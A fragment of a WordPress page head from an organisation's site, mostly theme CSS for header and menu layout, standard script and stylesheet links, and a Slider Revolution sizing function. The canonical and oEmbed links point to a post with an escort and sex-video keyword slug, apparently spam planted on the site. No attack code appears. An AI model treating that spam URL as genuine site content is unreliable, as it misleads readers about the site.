    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/5452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/transgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video/" />
<link rel='shortlink' href='https://foresight.org.in/?p=5452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ftransgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ftransgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
